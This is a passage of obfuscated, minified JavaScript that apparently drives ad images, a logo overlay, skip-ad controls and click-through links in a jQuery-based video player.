_0x3614c6[_0x2d373b(0x21c)](_0x40ce3b,_0x372228);}};continue;case'1':if(_0x3614c6[_0x3cb070(0xfc8)](this[_0x3cb070(0xb66)][_0x3cb070(0xff6)+'ay'][this[_0x3cb070(0xb66)][_0x3cb070(0x8ea)]][_0x3cb070(0x9a4)],_0x3614c6[_0x3cb070(0x1574)])&&_0x3614c6[_0x3cb070(0x4c9)](this[_0x3cb070(0xb66)][_0x3cb070(0xff6)+'ay'][this[_0x3cb070(0xb66)][_0x3cb070(0x8ea)]][_0x3cb070(0x9a4)],undefined))this[_0x3cb070(0xd83)][_0x3cb070(0x10b8)]=this[_0x3cb070(0xb66)][_0x3cb070(0xff6)+'ay'][this[_0x3cb070(0xb66)][_0x3cb070(0x8ea)]][_0x3cb070(0x9a4)];continue;case'2':this[_0x3cb070(0x18aa)][_0x3cb070(0xd49)]({'opacity':0x0});continue;case'3':this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)][_0x3cb070(0xb11)](function(){var _0x1db0b2=_0x3cb070;_0x2958d9[_0x1db0b2(0x196a)](_0x45d000,this)[_0x1db0b2(0x22e)]()[_0x1db0b2(0x2ba)]({'opacity':0.7},0x6ec+0x1*0x84e+-0xe72);});continue;case'4':this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)]=_0x3614c6[_0x3cb070(0x430)](_0x45d000,_0x3614c6[_0x3cb070(0x886)]);continue;case'5':this[_0x3cb070(0x18aa)]=_0x3614c6[_0x3cb070(0x376)](_0x45d000,_0x3614c6[_0x3cb070(0x174c)]);continue;case'6':this[_0x3cb070(0x15a3)+_0x3cb070(0x33a)]=_0x3614c6[_0x3cb070(0x606)](_0x45d000,_0x3614c6[_0x3cb070(0x599)])[_0x3cb070(0x14e0)](_0x3614c6[_0x3cb070(0x136f)],_0x3614c6[_0x3cb070(0x644)])[_0x3cb070(0x1520)](_0x3614c6[_0x3cb070(0xf58)])[_0x3cb070(0x1520)](_0x3614c6[_0x3cb070(0x16b2)]);continue;case'7':this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)][_0x3cb070(0x1887)](this[_0x3cb070(0x6ad)],_0x45d000[_0x3cb070(0xe0d)](function(){var _0x2c86ae=_0x3cb070;_0xab1ec6[_0x2c86ae(0xd36)]=!![],_0xab1ec6[_0x2c86ae(0x1547)+'p'](),_0xab1ec6[_0x2c86ae(0xb33)+'ED']=!![];},this));continue;case'8':var _0xab1ec6=this;continue;case'9':this[_0x3cb070(0x18aa)][_0x3cb070(0x1520)](_0x3614c6[_0x3cb070(0x157e)]);continue;case'10':this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)][_0x3cb070(0x158d)](this[_0x3cb070(0x15a3)+_0x3cb070(0x33a)]);continue;case'11':this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)][_0x3cb070(0xd49)]({'bottom':0x0});continue;case'12':this[_0x3cb070(0x279)][_0x3cb070(0x158d)](this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)]);continue;case'13':this[_0x3cb070(0x11ec)][_0x3cb070(0x158d)](this[_0x3cb070(0x18aa)]);continue;case'14':this[_0x3cb070(0xd83)]=new Image();continue;case'15':this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)][_0x3cb070(0x1520)](_0x3614c6[_0x3cb070(0xa7d)]);continue;case'16':_0x3614c6[_0x3cb070(0x1519)](_0x45d000,this[_0x3cb070(0xd83)])['on'](_0x3614c6[_0x3cb070(0x1450)],function(){var _0x4d4e7a=_0x3cb070;_0xab1ec6[_0x4d4e7a(0x18aa)][_0x4d4e7a(0x158d)](_0xab1ec6[_0x4d4e7a(0xd83)]),_0xab1ec6[_0x4d4e7a(0x1e3)+_0x4d4e7a(0x15f7)](),_0xab1ec6[_0x4d4e7a(0x18aa)][_0x4d4e7a(0x158d)](_0xab1ec6[_0x4d4e7a(0xc59)]);});continue;case'17':this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)][_0x3cb070(0x14ce)](function(){var _0x43ea7f=_0x3cb070;_0x2958d9[_0x43ea7f(0xed2)](_0x45d000,this)[_0x43ea7f(0x22e)]()[_0x43ea7f(0x2ba)]({'opacity':0x1},-0x8f5+0x11a*-0x2+0xbf1);});continue;case'18':this[_0x3cb070(0x18aa)][_0x3cb070(0x158d)](this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)]);continue;case'19':this[_0x3cb070(0x18aa)][_0x3cb070(0x1006)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1e3)+_0x537601(0x15f7)]=function(){var _0x2388b7=_0x537601,_0x357378=this;this[_0x2388b7(0x18aa)][_0x2388b7(0xd49)]({'bottom':_0x3614c6[_0x2388b7(0x1412)](_0x357378[_0x2388b7(0x635)][_0x2388b7(0x732)](),0xe7a*0x1+0x1*0x1064+0xf65*-0x2),'left':_0x3614c6[_0x2388b7(0x687)](_0x3614c6[_0x2388b7(0x954)](_0x357378[_0x2388b7(0x11ec)][_0x2388b7(0x615)](),-0x1384*-0x2+-0x1ba8+-0xb5e),_0x3614c6[_0x2388b7(0x2d7)](this[_0x2388b7(0x18aa)][_0x2388b7(0x615)](),-0xae6+0xdc0+-0x34*0xe))});},_0x2fde7c['fn'][_0x537601(0x102f)]=function(){var _0x4247bb=_0x537601,_0x165c20=_0x3614c6[_0x4247bb(0x628)][_0x4247bb(0xd7f)]('|'),_0x3d6ec3=-0x1372*-0x1+0x5da*-0x4+0xa9*0x6;while(!![]){switch(_0x165c20[_0x3d6ec3++]){case'0':this[_0x4247bb(0x120b)][_0x4247bb(0x16a9)]&&_0x3614c6[_0x4247bb(0x13f3)](this[_0x4247bb(0x120b)][_0x4247bb(0x16a9)],'')?!_0x45d000[_0x4247bb(0x8a0)+_0x4247bb(0xee4)](this[_0x4247bb(0x1882)][_0x4247bb(0xf32)+_0x4247bb(0x11a4)])&&(this[_0x4247bb(0xd83)][_0x4247bb(0x10b8)]=this[_0x4247bb(0x1882)][_0x4247bb(0xf32)+_0x4247bb(0x11a4)][this[_0x4247bb(0x15bd)+_0x4247bb(0x982)]][_0x3614c6[_0x4247bb(0x11da)]]):this[_0x4247bb(0xd83)][_0x4247bb(0x10b8)]=this[_0x4247bb(0xb66)][_0x4247bb(0xff6)+'ay'][this[_0x4247bb(0xb66)][_0x4247bb(0x8ea)]][_0x4247bb(0x9a4)];continue;case'1':this[_0x4247bb(0x18aa)][_0x4247bb(0x1006)]();continue;case'2':var _0x1d712b=this;continue;case'3':if(this[_0x4247bb(0xd36)])return;continue;case'4':_0x3614c6[_0x4247bb(0x84c)](_0x45d000,this[_0x4247bb(0xd83)])[_0x4247bb(0x1887)](this[_0x4247bb(0xbb0)],function(){var _0x58f94f=_0x4247bb;_0x1d712b[_0x58f94f(0x120b)][_0x58f94f(0x16a9)]&&_0x3614c6[_0x58f94f(0x727)](_0x1d712b[_0x58f94f(0x120b)][_0x58f94f(0x16a9)],'')?!_0x45d000[_0x58f94f(0x8a0)+_0x58f94f(0xee4)](_0x1d712b[_0x58f94f(0x1882)][_0x58f94f(0xf32)+_0x58f94f(0x11a4)])&&window[_0x58f94f(0x247)](_0x1d712b[_0x58f94f(0x1882)][_0x58f94f(0xf32)+_0x58f94f(0x11a4)][_0x1d712b[_0x58f94f(0x15bd)+_0x58f94f(0x982)]][_0x3614c6[_0x58f94f(0x13e7)]]):(window[_0x58f94f(0x247)](_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0xff6)+'ay'][_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0x8ea)]][_0x58f94f(0xe6e)+_0x58f94f(0xb42)]),(_0x3614c6[_0x58f94f(0xfc1)](_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0xff6)+'ay'][_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0x8ea)]][_0x58f94f(0x5c4)],_0x3614c6[_0x58f94f(0x487)])||_0x3614c6[_0x58f94f(0x1116)](_0x1d712b[_0x58f94f(0x120b)][_0x58f94f(0x5c4)],_0x3614c6[_0x58f94f(0x18ec)]))&&_0x1d712b[_0x58f94f(0x72e)+_0x58f94f(0x14c6)][_0x58f94f(0x6eb)](),(_0x3614c6[_0x58f94f(0xdfe)](_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0xff6)+'ay'][_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0x8ea)]][_0x58f94f(0x5c4)],_0x3614c6[_0x58f94f(0x168c)])||_0x3614c6[_0x58f94f(0x638)](_0x1d712b[_0x58f94f(0x120b)][_0x58f94f(0x5c4)],_0x3614c6[_0x58f94f(0x1941)]))&&_0x1d712b[_0x58f94f(0x98e)](),(_0x3614c6[_0x58f94f(0x1081)](_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0xff6)+'ay'][_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0x8ea)]][_0x58f94f(0x5c4)],_0x3614c6[_0x58f94f(0x32d)])||_0x3614c6[_0x58f94f(0xbe2)](_0x1d712b[_0x58f94f(0x120b)][_0x58f94f(0x5c4)],_0x3614c6[_0x58f94f(0xbca)]))&&_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0x12e9)+'r'][_0x58f94f(0x98e)]());});continue;case'5':this[_0x4247bb(0xd83)][_0x4247bb(0x10b8)]='';continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1394)]=function(){var _0x34d294=_0x537601,_0x378f0e=_0x3614c6[_0x34d294(0xd84)][_0x34d294(0xd7f)]('|'),_0x3d787c=-0xbda+-0x174d*0x1+0x2327;while(!![]){switch(_0x378f0e[_0x3d787c++]){case'0':_0x3614c6[_0x34d294(0x152e)](_0x26449f[_0x34d294(0x120b)][_0x34d294(0x1812)+_0x34d294(0x1111)],_0x3614c6[_0x34d294(0x310)])&&(this[_0x34d294(0x133f)][_0x34d294(0x1887)](this[_0x34d294(0x6ad)],_0x45d000[_0x34d294(0xe0d)](function(){var _0x59d1a8=_0x34d294;window[_0x59d1a8(0x247)](_0x26449f[_0x59d1a8(0x120b)][_0x59d1a8(0x1449)+'nk']);},this)),this[_0x34d294(0x133f)][_0x34d294(0xb11)](function(){var _0x27c251=_0x34d294;_0x3614c6[_0x27c251(0x3d5)](_0x45d000,this)[_0x27c251(0x22e)]()[_0x27c251(0x2ba)]({'opacity':0.8},0x28d*-0x1+0xb*0x99+-0x33e);}),this[_0x34d294(0x133f)][_0x34d294(0x14ce)](function(){var _0x3729b2=_0x34d294;_0x3a046f[_0x3729b2(0x8eb)](_0x45d000,this)[_0x3729b2(0x22e)]()[_0x3729b2(0x2ba)]({'opacity':0x1},0xb4e+0x139b+-0x359*0x9);}),_0x3614c6[_0x34d294(0x441)](_0x45d000,_0x3614c6[_0x34d294(0x65a)])[_0x34d294(0xd49)](_0x3614c6[_0x34d294(0x4e3)],_0x3614c6[_0x34d294(0x11e3)]));continue;case'1':if(_0x3614c6[_0x34d294(0x193a)](this[_0x34d294(0x120b)][_0x34d294(0x15a9)],'No'))return;continue;case'2':this[_0x34d294(0x604)]=new Image();continue;case'3':var _0x3a046f={'aMGoD':function(_0x42ce74,_0xa9f07b){var _0x420d97=_0x34d294;return _0x3614c6[_0x420d97(0xf85)](_0x42ce74,_0xa9f07b);}};continue;case'4':_0x3614c6[_0x34d294(0xfc1)](_0x26449f[_0x34d294(0x120b)][_0x34d294(0x15a9)],_0x3614c6[_0x34d294(0x310)])&&this[_0x34d294(0x11ec)][_0x34d294(0x158d)](this[_0x34d294(0x133f)]);continue;case'5':var _0x26449f=this;continue;case'6':this[_0x34d294(0x604)][_0x34d294(0x10b8)]=_0x26449f[_0x34d294(0x120b)][_0x34d294(0x10bd)];continue;case'7':this[_0x34d294(0x133f)][_0x34d294(0x1520)](_0x3614c6[_0x34d294(0x1915)]);continue;case'8':_0x3614c6[_0x34d294(0x18c4)](_0x45d000,this[_0x34d294(0x604)])['on'](_0x3614c6[_0x34d294(0x1450)],function(){var _0x29d2dc=_0x34d294;_0x26449f[_0x29d2dc(0x133f)][_0x29d2dc(0x158d)](_0x26449f[_0x29d2dc(0x604)]),_0x26449f[_0x29d2dc(0x1398)+'go']();});continue;case'9':this[_0x34d294(0x133f)]=_0x3614c6[_0x34d294(0xf4a)](_0x45d000,_0x3614c6[_0x34d294(0x174c)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1398)+'go']=function(){var _0xd0754=_0x537601,_0x526927=this,_0x1e4c1e;if(_0x3614c6[_0xd0754(0xfa6)](_0x526927[_0xd0754(0xb66)][_0xd0754(0xff6)+'ay'][_0x526927[_0xd0754(0xb66)][_0xd0754(0x8ea)]][_0xd0754(0x5c4)],_0x3614c6[_0xd0754(0x487)])||_0x3614c6[_0xd0754(0x9c7)](_0x526927[_0xd0754(0x120b)][_0xd0754(0x5c4)],_0x3614c6[_0xd0754(0x18ec)]))_0x1e4c1e=_0x3614c6[_0xd0754(0x53a)](_0x526927[_0xd0754(0x635)][_0xd0754(0x732)](),-0x1*-0x9d2+0x15*0xfb+0x1*-0x1e5f);else{if(_0x3614c6[_0xd0754(0x18cd)](_0x526927[_0xd0754(0xb66)][_0xd0754(0xff6)+'ay'][_0x526927[_0xd0754(0xb66)][_0xd0754(0x8ea)]][_0xd0754(0x5c4)],_0x3614c6[_0xd0754(0x168c)])||_0x3614c6[_0xd0754(0xcfe)](_0x526927[_0xd0754(0x120b)][_0xd0754(0x5c4)],_0x3614c6[_0xd0754(0x1941)]))_0x1e4c1e=_0x3614c6[_0xd0754(0x9b4)](_0x526927[_0xd0754(0x635)][_0xd0754(0x732)](),0x1b*0x7f+0x7c3+-0xa8f*0x2);else{if(_0x3614c6[_0xd0754(0xc63)](_0x526927[_0xd0754(0xb66)][_0xd0754(0xff6)+'ay'][_0x526927[_0xd0754(0xb66)][_0xd0754(0x8ea)]][_0xd0754(0x5c4)],_0x3614c6[_0xd0754(0x32d)])||_0x3614c6[_0xd0754(0x13db)](_0x526927[_0xd0754(0x120b)][_0xd0754(0x5c4)],_0x3614c6[_0xd0754(0xbca)]))_0x1e4c1e=0x1568+-0x6dd+-0xe54;}}if(_0x3614c6[_0xd0754(0xfa6)](_0x526927[_0xd0754(0x120b)][_0xd0754(0x715)+'on'],_0x3614c6[_0xd0754(0x1541)]))this[_0xd0754(0x133f)][_0xd0754(0xd49)]({'bottom':_0x1e4c1e,'right':this[_0xd0754(0x7a3)+_0xd0754(0x159c)]});else _0x3614c6[_0xd0754(0xe74)](_0x526927[_0xd0754(0x120b)][_0xd0754(0x715)+'on'],_0x3614c6[_0xd0754(0x800)])&&this[_0xd0754(0x133f)][_0xd0754(0xd49)]({'bottom':_0x1e4c1e,'left':this[_0xd0754(0x7a3)+_0xd0754(0x159c)]});},_0x2fde7c['fn'][_0x537601(0x832)+_0x537601(0x12a7)]=function(){var _0x2d2621=_0x537601;this[_0x2d2621(0x455)+'nt'][_0x2d2621(0x911)](),this[_0x2d2621(0x455)+_0x2d2621(0x986)][_0x2d2621(0x911)]();},_0x2fde7c['fn'][_0x537601(0xeb2)+_0x537601(0x12a7)]=function(){var _0x1ae329=_0x537601;this[_0x1ae329(0x455)+'nt'][_0x1ae329(0x1006)](),this[_0x1ae329(0x455)+_0x1ae329(0x986)][_0x1ae329(0x1006)]();},_0x2fde7c['fn'][_0x537601(0x1575)]=function(){var _0x5a55ba=_0x537601,_0xbb1e96=_0x3614c6[_0x5a55ba(0x673)][_0x5a55ba(0xd7f)]('|'),_0x1e0b89=-0x2ef*-0x7+-0x3*-0xa85+-0x3418;while(!![]){switch(_0xbb1e96[_0x1e0b89++]){case'0':adsImg=_0x3614c6[_0x5a55ba(0x1010)](_0x45d000,_0x3614c6[_0x5a55ba(0x174c)]);continue;case'1':image=new Image();continue;case'2':adsImg[_0x5a55ba(0x1006)]();continue;case'3':var _0x5aa2d2=this;continue;case'4':adsImg[_0x5a55ba(0x1520)](_0x3614c6[_0x5a55ba(0x1436)]);continue;case'5':_0x3614c6[_0x5a55ba(0x1109)](_0x45d000,image)['on'](_0x3614c6[_0x5a55ba(0x1450)],function(){var _0xc15b68=_0x5a55ba;adsImg[_0xc15b68(0x158d)](image),_0x5aa2d2[_0xc15b68(0x16d0)+'s']();});continue;case'6':image[_0x5a55ba(0x10b8)]=_0x5aa2d2[_0x5a55ba(0xb66)][_0x5a55ba(0xff6)+'ay'][0x1*-0x2ab+-0x233d+-0x25e8*-0x1][_0x5a55ba(0x8de)];continue;case'7':this[_0x5a55ba(0x11ec)][_0x5a55ba(0x158d)](adsImg);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x16d0)+'s']=function(){var _0x48da71=_0x537601,_0x28a01b=this;adsImg[_0x48da71(0xd49)]({'bottom':_0x3614c6[_0x48da71(0x16b1)](_0x28a01b[_0x48da71(0x635)][_0x48da71(0x732)](),0x1*0x225f+-0xaae*0x1+0x3*-0x7e4),'left':_0x3614c6[_0x48da71(0xa2b)](_0x3614c6[_0x48da71(0x883)](_0x28a01b[_0x48da71(0x11ec)][_0x48da71(0x615)](),0x248d+0x3*0xc77+0xb6*-0x68),_0x3614c6[_0x48da71(0xef0)](adsImg[_0x48da71(0x615)](),0x1ab+0x2707+0x30*-0xd9))});},_0x2fde7c['fn'][_0x537601(0x6dd)+_0x537601(0x1092)]=function(){var _0x149b5f=_0x537601,_0x51f4a3=this;if(this[_0x149b5f(0x120b)][_0x149b5f(0x1414)])return;if(this[_0x149b5f(0x120b)][_0x149b5f(0xd6a)]){var _0x57b675=_0x3614c6[_0x149b5f(0xcdf)][_0x149b5f(0xd7f)]('|'),_0x18ee3d=0x82*-0x4a+-0x25ea+0x4b7e;while(!![]){switch(_0x57b675[_0x18ee3d++]){case'0':this[_0x149b5f(0x491)][_0x149b5f(0xdae)]=!![];continue;case'1':this[_0x149b5f(0x39f)][_0x149b5f(0xdae)]=!![];continue;case'2':this[_0x149b5f(0xdae)]=!![];continue;case'3':if(_0x51f4a3[_0x149b5f(0x3d8)+_0x149b5f(0x15fc)]())_0x51f4a3[_0x149b5f(0x1959)]();continue;case'4':if(this[_0x149b5f(0x6d8)][_0x149b5f(0xbec)]()&&(_0x3614c6[_0x149b5f(0xaa2)](this[_0x149b5f(0xb66)][_0x149b5f(0xff6)+'ay'][this[_0x149b5f(0xb66)][_0x149b5f(0x8ea)]][_0x149b5f(0x5c4)],_0x3614c6[_0x149b5f(0x487)])||_0x3614c6[_0x149b5f(0xae0)](this[_0x149b5f(0x120b)][_0x149b5f(0x5c4)],_0x3614c6[_0x149b5f(0x18ec)])))return;continue;}break;}}else!_0x51f4a3[_0x149b5f(0x120b)][_0x149b5f(0xd6a)]&&(this[_0x149b5f(0x98e)](),this[_0x149b5f(0x12ac)][_0x149b5f(0x1006)]());},_0x2fde7c['fn'][_0x537601(0x3d8)+_0x537601(0x15fc)]=function(){var _0x4e409c=_0x537601,_0x3b29fb=this;if(_0x3614c6[_0x4e409c(0x2e5)](_0x45d000,_0x3b29fb[_0x4e409c(0x140d)+_0x4e409c(0xb23)][_0x4e409c(0x116b)]())[_0x4e409c(0x68b)+'rt']())return!![];else return![];},_0x2fde7c['fn'][_0x537601(0x837)+_0x537601(0x40c)]=function(){var _0xd598d8=_0x537601,_0x555fe0=this;if(_0x3614c6[_0xd598d8(0x84e)](_0x555fe0[_0xd598d8(0x120b)][_0xd598d8(0x9da)+_0xd598d8(0x177f)+'rt'],_0x3614c6[_0xd598d8(0x310)]))this[_0xd598d8(0xe84)+_0xd598d8(0xca3)][_0xd598d8(0x158d)](_0x3614c6[_0xd598d8(0x121d)](_0x3614c6[_0xd598d8(0xd51)](_0x3614c6[_0xd598d8(0xd51)](_0x3614c6[_0xd598d8(0x1177)](_0x3614c6[_0xd598d8(0xef8)](_0x3614c6[_0xd598d8(0xa46)](_0x3614c6[_0xd598d8(0x5f4)],'\x20'),_0x3614c6[_0xd598d8(0x1305)]),this[_0xd598d8(0x120b)][_0xd598d8(0x12b1)+_0xd598d8(0x4de)]),'\x22>'),this[_0xd598d8(0xb66)][_0xd598d8(0xff6)+'ay'][_0x555fe0[_0xd598d8(0xb66)][_0xd598d8(0xa6f)]][_0xd598d8(0x1013)]),_0x3614c6[_0xd598d8(0xa24)]));else this[_0xd598d8(0xe84)+_0xd598d8(0xca3)][_0xd598d8(0x158d)](_0x3614c6[_0xd598d8(0xddf)](_0x3614c6[_0xd598d8(0x93e)](_0x3614c6[_0xd598d8(0x870)](_0x3614c6[_0xd598d8(0x113b)](_0x3614c6[_0xd598d8(0x11ae)](_0x3614c6[_0xd598d8(0x36b)](_0x3614c6[_0xd598d8(0x5f4)],'\x20'),_0x3614c6[_0xd598d8(0x1305)]),this[_0xd598d8(0x120b)][_0xd598d8(0x12b1)+_0xd598d8(0x4de)]),'\x22>'),this[_0xd598d8(0xb66)][_0xd598d8(0xff6)+'ay'][-0x17fc+0x1b0e+-0x312][_0xd598d8(0x1013)]),_0x3614c6[_0xd598d8(0xa24)]));if(_0x3614c6[_0xd598d8(0x675)](this[_0xd598d8(0x120b)][_0xd598d8(0xe84)+_0xd598d8(0x5d6)],'No'))this[_0xd598d8(0xe84)+_0xd598d8(0xca3)][_0xd598d8(0x1006)]();},_0x2fde7c['fn'][_0x537601(0x5ff)+_0x537601(0x15e4)+_0x537601(0xf57)]=function(){var _0x740119=_0x537601,_0x485f84=this;_0x3614c6[_0x740119(0xb8c)](_0x485f84[_0x740119(0x120b)][_0x740119(0x9da)+_0x740119(0x177f)+'rt'],_0x3614c6[_0x740119(0x310)])?(this[_0x740119(0x279)][_0x740119(0x158d)](_0x3614c6[_0x740119(0x7a8)](_0x3614c6[_0x740119(0x7ba)](_0x3614c6[_0x740119(0x3c9)],this[_0x740119(0xb66)][_0x740119(0xff6)+'ay'][_0x485f84[_0x740119(0xb66)][_0x740119(0xa6f)]][_0x740119(0x1013)]),_0x3614c6[_0x740119(0xa24)])),this[_0x740119(0x279)][_0x740119(0x158d)](_0x3614c6[_0x740119(0xad2)](_0x3614c6[_0x740119(0xad2)](_0x3614c6[_0x740119(0x53a)](_0x3614c6[_0x740119(0x7cc)](_0x3614c6[_0x740119(0x1891)](_0x3614c6[_0x740119(0xc0a)](_0x3614c6[_0x740119(0x1624)],'\x20'),_0x3614c6[_0x740119(0x1305)]),this[_0x740119(0x120b)][_0x740119(0x12b1)+_0x740119(0x4de)]),'\x22>'),this[_0x740119(0xb66)][_0x740119(0xff6)+'ay'][_0x485f84[_0x740119(0xb66)][_0x740119(0xa6f)]][_0x740119(0x18fb)]),_0x3614c6[_0x740119(0xa24)]))):(this[_0x740119(0x279)][_0x740119(0x158d)](_0x3614c6[_0x740119(0x13d3)](_0x3614c6[_0x740119(0xbb8)](_0x3614c6[_0x740119(0x3c9)],this[_0x740119(0xb66)][_0x740119(0xff6)+'ay'][0xf31*0x1+-0x69*0x31+-0x13a*-0x4][_0x740119(0x1013)]),_0x3614c6[_0x740119(0xa24)])),this[_0x740119(0x279)][_0x740119(0x158d)](_0x3614c6[_0x740119(0x884)](_0x3614c6[_0x740119(0x1631)](_0x3614c6[_0x740119(0x18cb)](_0x3614c6[_0x740119(0x48c)](_0x3614c6[_0x740119(0x13c4)](_0x3614c6[_0x740119(0x957)](_0x3614c6[_0x740119(0x1624)],'\x20'),_0x3614c6[_0x740119(0x1305)]),this[_0x740119(0x120b)][_0x740119(0x12b1)+_0x740119(0x4de)]),'\x22>'),this[_0x740119(0xb66)][_0x740119(0xff6)+'ay'][0x823+-0x20f2*-0x1+-0x2915*0x1][_0x740119(0x18fb)]),_0x3614c6[_0x740119(0xa24)]))),this[_0x740119(0x279)][_0x740119(0xd49)]({'top':-this[_0x740119(0x279)][_0x740119(0x732)]()})[_0x740119(0x1006)]();},_0x2fde7c['fn'][_0x537601(0x3de)+_0x537601(0xf4f)]=function(){var _0x1599fc=_0x537601,_0xd75120=_0x3614c6[_0x1599fc(0x1497)][_0x1599fc(0xd7f)]('|'),_0x3d7193=0x281*0x8+-0x4*0x6ac+0x4*0x1aa;while(!![]){switch(_0xd75120[_0x3d7193++]){case'0':this[_0x1599fc(0x4e0)+_0x1599fc(0xa01)]=_0x3614c6[_0x1599fc(0x1208)](_0x45d000,_0x3614c6[_0x1599fc(0x886)])[_0x1599fc(0x1520)](_0x3614c6[_0x1599fc(0xd46)]);continue;case'1':this[_0x1599fc(0x157a)][_0x1599fc(0x158d)](this[_0x1599fc(0x4e0)+_0x1599fc(0xa01)]);continue;case'2':this[_0x1599fc(0x16a2)+_0x1599fc(0x26b)+'a']=_0x3614c6[_0x1599fc(0x11f5)](_0x45d000,_0x3614c6[_0x1599fc(0x886)])[_0x1599fc(0x1520)](_0x3614c6[_0x1599fc(0x1067)]);continue;case'3':this[_0x1599fc(0x4e0)+_0x1599fc(0xa01)][_0x1599fc(0x158d)](this[_0x1599fc(0x4e0)+'on']);continue;case'4':this[_0x1599fc(0x157a)]=_0x3614c6[_0x1599fc(0x680)](_0x45d000,_0x3614c6[_0x1599fc(0x886)])[_0x1599fc(0x1520)](_0x3614c6[_0x1599fc(0x9c4)])[_0x1599fc(0x1887)](_0x4a50f7[_0x1599fc(0x6ad)],function(){var _0x47eb77=_0x1599fc;_0x4a50f7[_0x47eb77(0x117d)+_0x47eb77(0x64e)](),_0x4a50f7[_0x47eb77(0xb34)+'ox']();});continue;case'5':this[_0x1599fc(0x658)+_0x1599fc(0x5ed)][_0x1599fc(0x158d)](this[_0x1599fc(0x157a)]);continue;case'6':if(this[_0x1599fc(0x120b)][_0x1599fc(0xd6a)]&&(_0x3614c6[_0x1599fc(0x134f)](this[_0x1599fc(0xb66)][_0x1599fc(0xff6)+'ay'][this[_0x1599fc(0xb66)][_0x1599fc(0x8ea)]][_0x1599fc(0x4f9)],_0x3614c6[_0x1599fc(0xcbd)])||this[_0x1599fc(0x120b)][_0x1599fc(0x220)+_0x1599fc(0xa43)]))this[_0x1599fc(0x157a)][_0x1599fc(0x911)]();continue;case'7':this[_0x1599fc(0x658)+_0x1599fc(0x5ed)][_0x1599fc(0x1520)](_0x3614c6[_0x1599fc(0xe85)]);continue;case'8':this[_0x1599fc(0x4e0)+'on']=_0x3614c6[_0x1599fc(0x15b3)](_0x45d000,_0x3614c6[_0x1599fc(0x599)])[_0x1599fc(0x14e0)](_0x3614c6[_0x1599fc(0x136f)],_0x3614c6[_0x1599fc(0x644)])[_0x1599fc(0x1520)](_0x3614c6[_0x1599fc(0xf58)])[_0x1599fc(0x1520)](_0x3614c6[_0x1599fc(0x13fa)]);continue;case'9':this[_0x1599fc(0x157a)][_0x1599fc(0x158d)](this[_0x1599fc(0x748)+_0x1599fc(0xd12)]);continue;case'10':this[_0x1599fc(0x120b)][_0x1599fc(0xd6a)]&&this[_0x1599fc(0x6d8)][_0x1599fc(0x1560)]()&&(_0x3614c6[_0x1599fc(0x188e)](this[_0x1599fc(0xb66)][_0x1599fc(0xff6)+'ay'][this[_0x1599fc(0xb66)][_0x1599fc(0x8ea)]][_0x1599fc(0x5c4)],_0x3614c6[_0x1599fc(0x487)])||_0x3614c6[_0x1599fc(0x13ec)](this[_0x1599fc(0x120b)][_0x1599fc(0x5c4)],_0x3614c6[_0x1599fc(0x18ec)]))&&(this[_0x1599fc(0x157a)][_0x1599fc(0x1006)](),this[_0x1599fc(0x117d)+_0x1599fc(0x64e)]());continue;case'11':if(this[_0x1599fc(0x6d8)][_0x1599fc(0x1560)]())this[_0x1599fc(0x157a)][_0x1599fc(0x158d)](this[_0x1599fc(0x16a2)+_0x1599fc(0x26b)+'a']);continue;case'12':this[_0x1599fc(0x658)+_0x1599fc(0x5ed)]=_0x3614c6[_0x1599fc(0x162c)](_0x45d000,_0x3614c6[_0x1599fc(0x886)]);continue;case'13':this[_0x1599fc(0x11ec)]&&_0x3614c6[_0x1599fc(0x1819)](this[_0x1599fc(0x120b)][_0x1599fc(0x1964)+_0x1599fc(0xf5f)+_0x1599fc(0x981)],_0x3614c6[_0x1599fc(0x310)])&&this[_0x1599fc(0x140d)+_0x1599fc(0xb23)][_0x1599fc(0x158d)](this[_0x1599fc(0x658)+_0x1599fc(0x5ed)]);continue;case'14':this[_0x1599fc(0x748)+_0x1599fc(0xd12)]=_0x3614c6[_0x1599fc(0x115d)](_0x45d000,_0x3614c6[_0x1599fc(0x886)])[_0x1599fc(0x1520)](_0x3614c6[_0x1599fc(0x3fa)]);continue;case'15':this[_0x1599fc(0x748)+_0x1599fc(0xd12)][_0x1599fc(0x158d)](_0x3614c6[_0x1599fc(0x506)](_0x3614c6[_0x1599fc(0x884)](_0x3614c6[_0x1599fc(0x16e3)],this[_0x1599fc(0x120b)][_0x1599fc(0x592)+_0x1599fc(0x18b7)+'t']),_0x3614c6[_0x1599fc(0xa24)]));continue;case'16':var _0x4a50f7=this;continue;case'17':if(!this[_0x1599fc(0x120b)][_0x1599fc(0xd6a)])this[_0x1599fc(0x157a)][_0x1599fc(0x1006)]();continue;case'18':this[_0x1599fc(0x120b)][_0x1599fc(0xd6a)]&&!this[_0x1599fc(0x6d8)][_0x1599fc(0x1560)]()&&(_0x3614c6[_0x1599fc(0xbd4)](this[_0x1599fc(0xb66)][_0x1599fc(0xff6)+'ay'][this[_0x1599fc(0xb66)][_0x1599fc(0x8ea)]][_0x1599fc(0x5c4)],_0x3614c6[_0x1599fc(0x487)])||_0x3614c6[_0x1599fc(0xc63)](this[_0x1599fc(0x120b)][_0x1599fc(0x5c4)],_0x3614c6[_0x1599fc(0x18ec)]))&&(this[_0x1599fc(0x157a)][_0x1599fc(0x1006)](),this[_0x1599fc(0x117d)+_0x1599fc(0x64e)]());continue;}break;}},_0x2fde7c['fn'][_0x537601(0xa4c)+'Ad']=function(){var 